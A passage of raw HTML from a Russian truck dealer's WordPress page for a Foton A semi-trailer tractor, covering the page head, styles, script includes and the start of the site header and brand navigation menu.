

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://komdorauto.ru/listings/tyagach-foton-auman/
body_size: 43170
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://komdorauto.ru/xmlrpc.php">    
    <link rel="apple-touch-icon" sizes="57x57" href="https://komdorauto.ru/wp-content/themes/motors-child/icon/foton/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="https://komdorauto.ru/wp-content/themes/motors-child/icon/foton/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="https://komdorauto.ru/wp-content/themes/motors-child/icon/foton/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="https://komdorauto.ru/wp-content/themes/motors-child/icon/foton/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="https://komdorauto.ru/wp-content/themes/motors-child/icon/foton/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="https://komdorauto.ru/wp-content/themes/motors-child/icon/foton/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="https://komdorauto.ru/wp-content/themes/motors-child/icon/foton/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="https://komdorauto.ru/wp-content/themes/motors-child/icon/foton/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="https://komdorauto.ru/wp-content/themes/motors-child/icon/foton/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="https://komdorauto.ru/wp-content/themes/motors-child/icon/foton/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://komdorauto.ru/wp-content/themes/motors-child/icon/foton/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="https://komdorauto.ru/wp-content/themes/motors-child/icon/foton/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="120x120" href="https://komdorauto.ru/wp-content/themes/motors-child/icon/foton/favicon-120x120.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://komdorauto.ru/wp-content/themes/motors-child/icon/foton/favicon-16x16.png">
    <link rel="manifest" href="https://komdorauto.ru/wp-content/themes/motors-child/icon/foton/manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="https://komdorauto.ru/wp-content/themes/motors-child/icon/foton/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">
    <title>Китайский тягач Фотон А седельный | 4х2 Тягач Foton A купить</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack Pro 3.7.1ob_start_detected [-1,-1] -->
<!-- Отладка строки: NQUTUR7JJ6YCPBL3KKRJMFNQLXQ -->
<meta name="description"  content="Китайский седельный тягач Фотон А купить в России грузовой тягач Foton A седельный продажа цена в Москве автомобиль грузовой тягач 4х2 китайский Фотон новый 18 тонн технические характеристики" />

<script type="application/ld+json" class="aioseop-schema">{}</script>
<link rel="canonical" href="https://komdorauto.ru/listings/tyagach-foton-auman/" />
<!-- All In One SEO Pack Pro -->
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://komdorauto.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkomdorauto.ru%2Flistings%2Ftyagach-foton-auman%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://komdorauto.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkomdorauto.ru%2Flistings%2Ftyagach-foton-auman%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='reusablec-block-css-css' href='https://komdorauto.ru/wp-content/cache/min/1/wp-content/plugins/reusable-content-blocks/includes/css/reusablec-block.css?ver=1768229056' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://komdorauto.ru/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1768229056' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='stm-stm-icon-css' href='https://komdorauto.ru/wp-content/cache/min/1/wp-content/uploads/stm_fonts/stm-icon/stm-icon.css?ver=1768229056' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='stm-icomoon-css' href='https://komdorauto.ru/wp-content/cache/min/1/wp-content/uploads/stm_fonts/icomoon/icomoon.css?ver=1768229056' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://komdorauto.ru/wp-content/cache/min/1/wp-content/plugins/stm_vehicles_listing/assets/css/font-awesome.min.css?ver=1768229056' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='owl.carousel-css' href='https://komdorauto.ru/wp-content/cache/min/1/wp-content/plugins/stm_vehicles_listing/assets/css/frontend/owl.carousel.css?ver=1768229056' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='light-gallery-css' href='https://komdorauto.ru/wp-content/cache/min/1/wp-content/plugins/stm_vehicles_listing/assets/css/frontend/lightgallery.min.css?ver=1768229056' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://komdorauto.ru/wp-content/plugins/search-filter-pro251/public/assets/css/search-filter.min.css?ver=2.5.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='boostrap-css' href='https://komdorauto.ru/wp-content/cache/min/1/wp-content/themes/motors-child/assets/css/bootstrap.min.css?ver=1768229056' type='text/css' media='all' />
<link rel='stylesheet' id='stm-select2-css' href='https://komdorauto.ru/wp-content/themes/motors/assets/css/select2.min.css?ver=4.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='stm-theme-style-css' href='https://komdorauto.ru/wp-content/cache/min/1/wp-content/themes/motors/style.css?ver=1768229056' type='text/css' media='all' />
<style id='stm-theme-style-inline-css' type='text/css'>
#search-filter-results-28386 .car-listing-modern-grid, #search-filter-results-28449 .car-listing-modern-grid, #search-filter-results-30756 .car-listing-modern-grid { display: flex; justify-content: center; } @media (min-width: 992px) { #search-filter-results-28449 .col-md-4, #search-filter-results-30756 .col-md-4 { width: 50%; } }
/*# sourceURL=stm-theme-style-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='skin-custom-css' href='https://komdorauto.ru/wp-content/cache/min/1/wp-content/themes/motors-child/skin-custom.css?ver=1768229056' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='slick-theme-css' href='https://komdorauto.ru/wp-content/cache/min/1/wp-content/themes/motors-child/assets/slick/slick-theme.css?ver=1768229056' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='child-style-css' href='https://komdorauto.ru/wp-content/cache/min/1/wp-content/themes/motors-child/style.css?ver=1768229056' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://komdorauto.ru/wp-content/themes/motors-child/assets/fancybox/fancybox.min.css?ver=6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='slick-css' href='https://komdorauto.ru/wp-content/cache/min/1/wp-content/themes/motors-child/assets/slick/slick.css?ver=1768229056' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jquery-ui-css-css' href='https://komdorauto.ru/wp-content/cache/min/1/ui/1.13.2/themes/base/jquery-ui.css?ver=1768229056' type='text/css' media='all' />
<link rel='stylesheet' id='stm_default_google_font-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=4.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='stm-jquery-ui-css-css' href='https://komdorauto.ru/wp-content/cache/min/1/wp-content/themes/motors/assets/css/jquery-ui.css?ver=1768229056' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='js_composer_front-css' href='https://komdorauto.ru/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=1768229056' type='text/css' media='all' />
<script data-minify="1" type="text/javascript" src="https://komdorauto.ru/wp-content/cache/min/1/wp-includes/js/jquery/jquery.js?ver=1768229056" id="jquery-js" defer></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://komdorauto.ru/wp-admin/admin-ajax.php","home_url":"https://komdorauto.ru/"};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://komdorauto.ru/wp-content/plugins/search-filter-pro251/public/assets/js/search-filter-build.min.js?ver=2.5.1" id="search-filter-plugin-build-js" defer></script>
<script type="text/javascript" src="https://komdorauto.ru/wp-content/plugins/search-filter-pro251/public/assets/js/chosen.jquery.min.js?ver=2.5.1" id="search-filter-plugin-chosen-js" defer></script>
<script type="text/javascript" src="https://komdorauto.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://komdorauto.ru/wp-content/cache/min/1/wp-content/themes/motors/assets/js/classie.js?ver=1768229056" id="stm-classie-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://komdorauto.ru/wp-content/cache/min/1/wp-content/themes/motors/assets/js/jquery.cookie.js?ver=1768229056" id="jquery-cookie-js"></script>
<script data-minify="1" type="text/javascript" src="https://komdorauto.ru/wp-content/cache/min/1/wp-content/themes/motors/assets/js/jquery.cascadingdropdown.js?ver=1768229056" id="stm-cascadingdropdown-js"></script>
<link rel="https://api.w.org/" href="https://komdorauto.ru/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://komdorauto.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://komdorauto.ru/?p=11527' />
        <script type="text/javascript">
            var stm_lang_code = 'ru';
                        var ajaxurl = 'https://komdorauto.ru/wp-admin/admin-ajax.php';
            var stm_site_blog_id = "1";
            var stm_added_to_compare_text = "Added to compare";
            var stm_removed_from_compare_text = "was removed from compare";

                        var stm_already_added_to_compare_text = "You have already added 3 cars";
                    </script>
        <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://komdorauto.ru/wp-content/uploads/2025/06/ms-icon-310x310-1-100x100.png" sizes="32x32" />
<link rel="icon" href="https://komdorauto.ru/wp-content/uploads/2025/06/ms-icon-310x310-1-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://komdorauto.ru/wp-content/uploads/2025/06/ms-icon-310x310-1-181x181.png" />
<meta name="msapplication-TileImage" content="https://komdorauto.ru/wp-content/uploads/2025/06/ms-icon-310x310-1-300x300.png" />
<style type="text/css" title="dynamic-css" class="options-output">body, .normal_font{font-size:14px;}.header-menu li a, .listing-menu li a, .header-listing .listing-menu li a{font-size:13px;}h4, .h4{font-size:16px;}h5, .h5{font-size:14px;}h6, .h6{font-size:12px;}.header-main{background-color: #1b327e;}</style>
<style type="text/css" data-type="vc_custom-css">.catalog__carousel-block.su-image-carousel-controls-style-dark button.flickity-prev-next-button,
.warranty-and-lizing__btn-block .stm-button__block.wide,
.catalog-character-tabs__sitrak .su-tabs-current,
.download-specification__link.stm-button {
    background: #0071bc !important;
    background-color: #0071bc !important;
}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1691059004101{margin-bottom: 40px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <style>
        :root {
          --main-bg-color: #001830;
        }
        </style>    
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='lightbox2-css' href='https://komdorauto.ru/wp-content/plugins/js_composer/assets/lib/lightbox2/dist/css/lightbox.min.css?ver=6.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_pageable_owl-carousel-css-css' href='https://komdorauto.ru/wp-content/plugins/js_composer/assets/lib/owl-carousel2-dist/assets/owl.min.css?ver=6.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_animate-css-css' href='https://komdorauto.ru/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=6.13.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='magnific-popup-css' href='https://komdorauto.ru/wp-content/cache/min/1/wp-content/plugins/shortcodes-ultimate/vendor/magnific-popup/magnific-popup.css?ver=1768229085' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flickity-css' href='https://komdorauto.ru/wp-content/cache/min/1/wp-content/plugins/shortcodes-ultimate/vendor/flickity/flickity.css?ver=1768229085' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='su-shortcodes-css' href='https://komdorauto.ru/wp-content/cache/min/1/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=1768229085' type='text/css' media='all' />
</head>

<body class="wp-singular listings-template-default single single-listings postid-11527 wp-theme-motors wp-child-theme-motors-child stm-template-car_dealer stm-user-not-logged-in header_remove_compare header_remove_cart wpb-js-composer js-comp-ver-6.13.0 vc_responsive">
<div id="wrapper">

        <div id="header">
			<!-- Верхняя плашка для уведомлений -->
            <!-- <div style="background-color:#e70012; color:#FFF; text-transform: uppercase; line-height: 1.3em;">
				<div class="container">С 22.12.2023 по 09.01.2024г. ПОЗДРАВЛЯЕМ ВАС С НОВЫМ ГОДОМ И РОЖДЕСТВОМ! ПОСМОТРИТЕ <a href="https://komdorauto.ru/news/s-novym-godom-i-rozhdestvom-2024g-rezhim-raboty-komdoravto/" style="background-color:#e70012; color:#FFF; text-transform: uppercase; line-height: 1.3em;"><u>РЕЖИМ РАБОТЫ</u></a>.</div>
			</div> -->
                    <div class="header-stripe hidden-xs hidden-sm"></div>
<div class="header-main header-new">
    
    <div class="container">
        <div class="clearfix">
            <div class="mobile-header hidden-md hidden-lg">
                <div class="mobile-menu-wrapper">
                    <div class="mobile-menu-trigger">
                        <span></span>
                        <span></span>
                        <span></span>
                    </div>
                </div>
                <div class="info">

                        <div class="phone-number heading-font"><a rel="nofollow" href="https://t.me/komdorautoru"><img width="3840" height="2400" style="width:40px;" src="https://komdorauto.ru/wp-content/uploads/2024/10/telegram_icon.png" alt="telegram_icon" title="Telegram"></a><a rel="nofollow" href="tel:+7(499)6482000">
                            +7 (499) 648 20 00                        </a></div>
                        Array                        <!-- <div class="phone-number heading-font">
                            <a rel="nofollow" href="https://t.me/komdorautoru"><img width="3840" height="2400" style="width:40px;" src="https://komdorauto.ru/wp-content/uploads/2024/10/telegram_icon.png" alt=""></a>
                        </div> -->
                        <div class="phone-number heading-font"><a rel="nofollow" href="mailto:info@komdorauto.ru">
                            info@komdorauto.ru
                        </a></div>
                        <!-- <div style="display:flex;"> -->
                            <!-- <div class="whatsapp-btn">
                                <a href="https://wa.me/+79262104990"><img width="1920" height="1362" style="height: 30px; width:auto;" src="https://komdorauto.ru/wp-content/uploads/2024/08/gas-kvas-com-p-logotip-vatsap-na-prozrachnom-fone-7.png"></a>
                            </div> -->
                            
                        <!-- </div> -->
                        <div>
                            <a rel="nofollow" class='callback link' href="#callbackwidget">Бесплатный звонок</a>
                        </div> 
                </div>
                <div class="mobile-header-right">
                    <div class="logo-main">
                                            <a class="bloglogo" alt="blog_logo" title="Blog Logo" href="https://komdorauto.ru/">                            <img rel="preload" loading="eager" width="130" height="46" src="https://komdorauto.ru/wp-content/uploads/2025/06/ms-icon-310x310-1.png"
                                    style="width: 130px;"
                                    title="Home"
                                    alt="Logo"
                            />
                        </a>                     
                                
                    </div>
                                            <div class="workingtime">                                 
                            <span class="heading-font">Пн.-Вс. с 9 до 21</span>
                        </div>
                                    </div>   
            </div>
            <div class="mobile-menu-holder">
                <ul class="header-menu clearfix">
                    <li id="menu-item-1403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1403"><a href="https://komdorauto.ru/">Главная</a></li>
<li id="menu-item-18681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18681"><a href="https://komdorauto.ru/about-us/">О Компании</a>
<ul class="sub-menu">
	<li id="menu-item-10899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10899"><a href="https://komdorauto.ru/news/">Новости</a></li>
	<li id="menu-item-12674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12674"><a href="https://komdorauto.ru/about-us/">О Компании</a></li>
	<li id="menu-item-12657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12657"><a href="https://komdorauto.ru/about-us/rabota-v-kompanii/">Работа в компании</a></li>
</ul>
</li>
<li id="menu-item-2269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2269"><a href="#">Услуги</a>
<ul class="sub-menu">
	<li id="menu-item-2191" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-2191"><a href="https://komdorauto.ru/uslugi/gruzovaya-evakuacziya/">Грузовая эвакуация</a>
	<ul class="sub-menu">
		<li id="menu-item-19066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19066"><a href="https://komdorauto.ru/uslugi/gruzovaya-evakuacziya/">Эвакуация</a></li>
		<li id="menu-item-19067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19067"><a href="https://komdorauto.ru/uslugi/gruzovaya-buksirovka/">Буксировка</a></li>
	</ul>
</li>
	<li id="menu-item-3307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3307"><a href="https://komdorauto.ru/uslugi/gruzovoj-shinomontazh/">Грузовой шиномонтаж</a></li>
	<li id="menu-item-3485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3485"><a href="https://komdorauto.ru/uslugi/gruzovaya-mojka/">Грузовая мойка</a></li>
</ul>
</li>
<li id="menu-item-18724" class="two-sides menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18724"><a href="https://komdorauto.ru/catalog/">Новая техника</a>
<ul class="sub-menu">
	<li id="menu-item-23434" class="images images4 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23434"><a href="#">Бренды</a>
	<ul class="sub-menu">
		<li id="menu-item-24405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24405"><a href="https://komdorauto.ru/catalog/sinotrukgroup/">Sinotruk</a>
		<ul class="sub-menu">
			<li id="menu-item-26408" class="text-item menu-item menu-item-type-custom menu-item-object-custom menu-item-26408"><a href="#">Дилер Sinotruk</a></li>
		</ul>
</li>
		<li id="menu-item-21302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21302"><a href="https://komdorauto.ru/catalog/sinotruk/">Sitrak</a>
		<ul class="sub-menu">
			<li id="menu-item-26372" class="text-item menu-item menu-item-type-post_type menu-item-object-page menu-item-26372"><a href="https://komdorauto.ru/diler-sitrak/">Дилер Sitrak</a></li>
		</ul>
</li>
		<li id="menu-item-23000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23000"><a href="https://komdorauto.ru/catalog/howo/">HOWO</a>
		<ul class="sub-menu">
			<li id="menu-item-26409" class="text-item menu-item menu-item-type-custom menu-item-object-custom menu-item-26409"><a href="/diler-howo/">Дилер HOWO</a></li>
		</ul>
</li>
		<li id="menu-item-13142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13142"><a href="https://komdorauto.ru/catalog/foton/">Foton</a>
		<ul class="sub-menu">
			<li id="menu-item-26390" class="text-item menu-item menu-item-type-post_type menu-item-object-page menu-item-26390"><a href="https://komdorauto.ru/modelnyj-ryad-foton/">Модельный ряд</a></li>
		</ul>
</li>
		<li id="menu-item-15629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15629"><a href="https://komdorauto.ru/catalog/man/">MAN</a>
		<ul class="sub-menu">
			<li id="menu-item-26410" class="text-item menu-item menu-item-type-custom menu-item-object-custom menu-item-26410"><a href="#">Дилер MAN</a></li>
		</ul>
</li>
		<li id="menu-item-38945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38945"><a href="https://komdorauto.ru/catalog/dongfeng/">Dongfeng</a>
		<ul class="sub-menu">
			<li id="menu-item-45497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45497"><a href="#">Дилер Dongfeng</a></li>
		</ul>
